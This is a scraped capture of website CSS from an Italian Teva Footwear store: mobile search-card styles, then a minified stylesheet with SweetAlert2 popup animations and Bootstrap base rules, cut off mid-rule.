  padding-right: 20px;
}

.dfd-mobile .dfd-card:hover, .dfd-mobile .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-mobile .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
}

.dfd-mobile .dfd-card-flag {
 /* border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-mobile .dfd-smart-filter-button {
  /*border-radius: 0;*/
}

.dfd-mobile .dfd-meta, .dfd-mobile .dfd-branding {
  display: none;
}

.dfd-mobile .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none !important;
}

.dfd-btn-term-filter > span {
  text-transform: lowercase;
}

.dfd-btn-term-filter > span:first-letter {
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/dist/styles/main_2ac7649d.css
body_size: 59456
content:
@import url(https://use.typekit.net/lis1uld.css);@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container,body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:.625em;overflow-y:hidden;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon:before{display:flex;align-items:center;font-size:2em;font-weight:700}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-popup.swal2-toast .swal2-icon:before{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0deg)}}@-webkit-keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - .625em * 2);background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{content:"";display:inline-block;width:15px;height:15px;margin-left:5px;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:3px solid #999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff}.swal2-styled{margin:.3125em;padding:.625em 2em;box-shadow:none;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{background:initial;background-color:#3085d6}.swal2-styled.swal2-cancel,.swal2-styled.swal2-confirm{border:0;border-radius:.25em;color:#fff;font-size:1.0625em}.swal2-styled.swal2-cancel{background:initial;background-color:#aaa}.swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-image{max-width:100%;margin:1.25em auto}.swal2-close{position:absolute;z-index:2;top:0;right:0;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:0;outline:initial;background:transparent;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:transparent;color:#f27474}.swal2-content{z-index:1;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em auto}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06);color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 3px #c4e6f5}.swal2-file::-webkit-input-placeholder,.swal2-input::-webkit-input-placeholder,.swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-file::-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-input::-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder,.swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:inherit}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:inherit;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{margin:0 .4em}.swal2-validation-message{display:none;align-items:center;justify-content:center;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;zoom:normal;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50,100,150,.4)}}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;zoom:normal;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon:before{display:flex;align-items:center;height:92%;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning:before{content:"!"}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info:before{content:"i"}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question:before{content:"?"}.swal2-icon.swal2-question.swal2-arabic-question-mark:before{content:"\61F"}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid hsla(98,55%,69%,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-progress-steps{align-items:center;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#3085d6}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;width:2.5em;height:.4em;margin:0 -1px;background:#3085d6}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#d20000;--orange:#fd7e14;--yellow:#eaab00;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#231f20;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#eaab00;--danger:#d20000;--light:#f8f9fa;--dark:#231f20;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"proxima-nova",Helvetica,Arial,sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#231f20;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#231f20;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#000}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid 